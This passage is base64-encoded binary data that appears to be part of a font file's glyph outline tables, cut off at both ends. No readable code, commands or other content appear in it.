CNlp5iZNIBC5lZFtHLAICJEJbZ241/wAtZWRcSC0CAiNCWmhvNgAABABC/4kDjgS2AAMABwAhAD0AAAEjEzMDIxMzAT4FFx4DDwEOBScuAzcXDgEeAxcWPgI/AT4BLgMnJg4EBwJvrECs5qxArP5PCSU6T2R7SWiKTRgKDAklOk9ke0loik4XCqwEAggWKD4tTGlFJggNAwMIFik+LTBOPi8hFgUDRgFw+tMBbwFVQH90Y0cmAgNdkbRaZkB/cmJGJgIDXJG0WQEiTU9JOSQCA0Bpgj9nIU5PSTokAgIeNklRVScAAAAAAwBu/+gFmgdVAEoAZgByAAABHgUHAw4FJy4DJw4BJy4FNxM+AzcHDgMHAw4BHgMXFj4CNxMzAwYeAhcWPgI3Ez4BLgEnEwcnLgMHIg4CDwEnNz4DFzIeBBcBPgE/ARcHDgMHBJA7Vz4mEwEFXAgdLj9TaEAqTkM1EDaSYT1aQCcUAwZbDDpjkWMSOEsxGwdaAgUBChkrITdQNyAGRrVFBQUePTQ3SS0YBVsECA4tMZoLJjNdWlovGCQZEAMCdAMEHjVLMyNAPT0+QiT+IxotCRKRDwUeKzUbBa8EKkRYYmgx/cU3b2ZYQCMCARUpPChLWgICKERZZGgyAjtao3xMAp4CPFdnLf3EFjtBQDMhAgMvTV8uAa3+UylbTTMCAj1caCkCPSNgWUIGAcWBAQEpMCgBEx8oFRMBJC9RPCEBExwgHRMB/pIhRypgAWUhOjMqEAAAAAMAUP/oBLYF9QBIAGYAcgAAAR4DBwMOAycuAycOAScuBTcTPgM3Bw4DBwMOARQeAhcWPgI/[base64]/iYbKwkRkg0FHCkyGwREBVF3jUL+3kmVd0kCAREjMyNATQICJj5SWl4sASJRk3JGApcDNk5aJv7dETM5OS8fAQMqQ1El7OwiTUMtAQEaKzg7OBYBJBxTUDwGAcqBAQEUHSEbEhMfKBUSASQvUTwhARMcIB0TAf6JIkYrXgFlITozKxEAAAIAZ//[base64]/+cE9wWxAAcANAAAATchByEHIzcBAw4DJy4BJw4BJy4DNxMzAw4BHgEXFj4CNxMzAwYeAhcWPgI3EwG/FAKnEf7yF5wXAjh6CjRZflRIbhsxflNNZDkRB3qtegMCDiYnLkMtGwV7rXoDARMtKiw9KRYFegVFbGx/f/71/[base64]/[base64]/760k7NAbascKn+vQGWq3GrAXerc6sBTf5gq3CqAAAAAAH9eASmAA0F/AAHAAABByc3ITcXB/4oF5kqAb8TmSYFI30B6WwB2AAB/acFFgAYBhMAGQAAAT4DMzIeAg8BJzc2LgInJg4CByM3/dY3ZGFhNjBEKhEDA3MCAQEMGRYxYmNmNS4MBZUBKC8mIjpOLCcBFBIkHRQBAiUvKQF+AAAAAf6NBRX/QgZXAAUAAAE3MwcXB/6NFaAbG0gF5nGXcjkAAAAAAf6rBRb/qAZXAAUAAAEnPwEzB/7vREUWohMFFkt1gXsAAAAACPqm/[base64]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[base64]/pBNcFsABAAAABNi4CLwE3FzI2NzYuAiclNwUeAwcOAQceAw8BBh4CFxY+BDc+ASczFhQHDgUnLgM3Ah8DBR47MawcZIWYDgYLKEc2/tAcARlbiFkmCAuEazA5HAQEBwICECMfLUU1JRoPBRAMC6cIDgggMkZddklIYToVBAF1KFhLNAMCngGFhDFXQScCAZ4BAzppklp6pzUYS1tkMEYXOTMjAgMoQ1haVR9kx2Vkx2Q7gnxwVDABATVYdUIAAAABAGf/[base64]/LU5YBAGWAQIqTnRLLko6LxMQMT1HJU8AAAACAKD+1gMkBbAALgA4AAATNxcyNjc2LgIvATcXHgMHDgEHHgMPAQ4BHgEXDwEuAjY/ATYuAic1AQ4BByc+AT8BM6AbeYSbEAYLJ0k46hvSW4hXJAgLgWouNhoCBhQEBQMNDwOrEA0BBwQTBQQdOzEBrhF2VWg0TBAasQJ6lwGIhDNZRCkCAZgBAzxqk1l5pjYZTFtjL4kaNjYzFxoBGjs+Ph2FK1hIMwcB/cltu0NLQItRlwACAJP+xgMTBDoALQA3AAATNxc+Azc2Ji8BNxceAwcOAwceAw8BBhYXDwEuAjY/ATYuAicBDgEHJz4BPwEzkxyfK0s6JQYLSE7tG9VHd1QqBQQhNEYoJS8YBQQOBQgeAqsPDwUDAw0ECBsxJQGdEXZVaDRMEBqxAbmWAQEUKkEtTVcEAZYBAipOcksvSzwuExI3Q0wmYipNIBQBEiotLxZhIjsuHAL+em27Q0tAi1GXAAH/6f/nBi0FsAA1AAABIQMOBScjNzMWPgQ3EyEDBhQeARcWPgQ3PgEnNxYGBw4FJy4DNwPh/pVcDB4wSGqSYzARHkRiRy4dEgd1AtO7AxIoJjFNPCsfEwYPDAymCAEOCSM4TGR8TE9pPBQGBRL97kutrJ54RwGcAUBphYiALwKw+6kcRkAtAgMkQFVbWSRkxmQBZMZkQIV9blIuAgI+ZoRHAAAAAf/n/+gFKgQ6ADUAAAEDBhQeARcWPgQ3PgEnMx4BBw4FJy4DNxMjAw4FJyM3Mz4FNxMDpXkDEionKkAxIhgOBQ4JDKAJAg0IHS9CV25ET2g8EwZh7DMJGSc7V3hRNRYgM0o0IRUMBU0EOv0cHEhBLwECIzxOUU4eXrxfX7teOHhzZk0sAQE/ZoRGAkj+zT6Ni4BhOQKkAS9OYmZfJQHMAAEALv/nBjsFsAApAAABAwYUHgEXFj4ENz4BJzcWFAcOBScuAzcTIQMjEzMDIRMEvboCESglMU47Kx8TBhAKDKcKDgkkOE1lfUtPaDwTBi791m+1/bRyAipzBbD7pxtGPy4CAyVAVVpZJWTGZAFkxmRAhX5uUS4CAT9ng0cBJ/1/BbD9bgKSAAABAB7/6AU8BDoAKQAAASEDIxMzAyETMwMGFB4BFxY+BDc+ASczHgEHDgUnLgM3AqD+e1GsvKxSAYVSrHsDEyonKkAxIxgOBQ4JDKAIAw0IHS9CV25ET2k7EwYBzf4zBDr+KgHW/R4cSUIuAgIjPE5RTh5evF9evF44eXJnTCwBAT9mhEYAAAAAAQBm/[base64]/[base64]/5wRxBbAAJQAAASE3IQchAwYeAhcWPgQ3PgEnNxYGBw4FJy4DNwIh/ogcA6wc/n+gAwERKCYxTjssHxMGEAoLpgkBDwkkN0xkfExPaTwTBgUSnp78RxtHPy4CAyRBVFtZJGTGZAFlxWRAhX5uUS4CAT9mhEcAAAAAAQCG/+gD4QQ6ACMAAAEhNyEHIQMGFB4BFxY+BDc+ASczHgEHDgMnLgM3AaH+5RsC5Bv+5GEDEionJj0vIhkPBQwCDp8LCQoLOmWPXk9oPBMGA6SWlv20HEhCLwIBGy8/REUdUaBQUJ9QU6SCUAIBPmaERgABAGb/[base64]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[base64]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[base64]/Gi0pJxUVKSsvGyM+OTMXNipsQThWLChMMyI8NjEVFRQsMzkfGi0pJxUVKSsvGyM/OTMXA4UwPgEMFBwPHCkBFiQuF70tQAsUGQ4PGxUMARYjLRjnMD8BLB8cKgEWJC4XvBcnHhELFBkODxsVCwEWIy0YAAEAbACeA3oE0wATAAABIQcnNyM3MzchNyETFwczByMHIQMV/lmeUnOFHNKn/rMcAZuqUYCUHeCnAVwBj/FBsKD/oQEEQcOh/wAAAP///9sAAgNOBEIAZgAeEWFAADmaAAcBhv82/Xf//wAbAAEDaARLAGYAIBRzQAA5mgAHAYb/dv12AAIASgAAA1IFsAAFAAkAAAEzEwEjAwkBEwECBoHL/kaCzAHf/s19ATQFsP0c/TQC4gH1/fX+CwILAAAA//8AdwClAe4E9wAnABAAQgCyAAcAEADZBCQAAAACAHACeQJKBDoAAwAHAAATIxMzEyMTM/GBToK8gk+BAnkBwf4/AcEAAf/f/18A+ADvAAkAADcOAQcnPgE/ATPsD1hJXSU1DA+koV6lP0o5eENSAAACAEcAAAOPBhkAGwAfAAAzEyM3Mzc+AxceARcHLgEjJg4CDwEzByMDISMTM0ejiRmIDQs6YYdYP3Q5LipeMjRMNB8HDqoZqaMB3q68rgOrj15RjWg7AgInF5sYHQEgOlAwXo/8VQQ6ABb/q/5yCEYFrgAVACgAPgBQAFYAXABiAGgAdAB4AHwAgACEAIgAjACZAJ0AoQClAKkArQCxAAABDgMnLgM/[base64]/rgCCRosICE2KBkFDQMKGiwhITYnGQUD0GE7BSAzQydSZgFZAiYwLDkJ+WM3byS/FAT/FMAkbTf5tTIBLRS+HgXbFAEuMm0e++gebxYpIhgEBykjBQFPFQEPFf1uFQEOFf1vFQENFc0UAQ8U/W4UAQ4U/W8UAQ0UAVhXFS0nGwQEDxwkEV78zm8tbxVvLG+vby1vBwBtLG0VbS1tr20sbQHUMVI6IQEBIjpQMHAxUjogAQEiO08v/rgCJQEBDiE2KTA5FQ4+KSw9JxIBAUsdNCkYAQEXKDcfch01KBgBARcoNx8BT/6FJz8sGFJVAiwyAQE4KfzKATvKcXHK/sUGHwEddKmpdP7jqfy2qQEKFSEYJiYDA0t0dHR0dHT5OHFxcXFxcQPCAQEJEyEZFhkNBAEB/tL8fvr8Ffl+/H76/BX5AAAAAAUAXP3VB9cIcwADACkALQAxADUAAAkDBTQ+Ajc+AzU0LgIjIg4CBzM+AzMyFhUUBgcOAxUXIxUzAzMVIwMzFSMEGAO//EH8RAQPBQ8ZFSI8LRsrUXZKQG5TMAHLAREdJBQ5ODUoIzQiEcrKyksEBAIEBAZS/DH8MQPP8RkoIRwOEjQ/SilAZ0knHkFlRhsnGQxANDRNGhkrM0IwW6r9TAQKngQAAgAi//ICIwMjABUAKwAAAQ4DJy4DPwE+AxceAwcnPgEuAScmDgIPAQ4BHgEXFj4CNwIQBiRCZUhFVS4NBQ8HJENlR0VVLQwEkQIDCiAiJC4cDQMSAgMLISIkLhsNAwFFPHpiOwICP2F2OYo9emI7AgJAYXY5ERZBPSwBASk8RBqpF0E+LQEBKT1FGgAB/9P+3QIrA0EAGwAAAxceAwcOBQc3PgU3Ni4CLwEQnHulYB8MByI1TWWATw82Uj0rHREFCAYxZVe0A0EBA2Gcy25HiHtnTCwBkwElPVBaXixIj3NKAwEAAgA/BNEDPAaCAAYACgAAASMnBycBMwUjAzMDPKRpocEBIIj+unR8qwTRnZ0BAQZYAQIAAAIA2wTkBI4GlQAGAAoAAAEzEyMnByMBFwMjAf2JxaRooMQC8MPYiwXq/vqdnQGxAf7+AAACAOsEowMdBnkAEwAXAAABDgMnLgM3FwYWFxY+AjcHIyczAx0GMlBpPzxgQyMCiQU2RiQ4KRsGTHmOtwWwPmNHJQIBKEZiOwE/VAIBFic3IQTOAAABAPkEjgIVBj0ACQAAAT4BNxcOAQ8BIwEMDVlCYSIuCxWsBQ1YnDxXNW0+eAAAAAAC/7YAAANWBI0ABwAKAAABIQMjATMTIwEhAwKI/m6KtgJRmLem/o8BM0QBF/7pBI37cwGuAeMAAAMAF///A2gEjQAWACEAKgAAMxMFHgMHDgMHH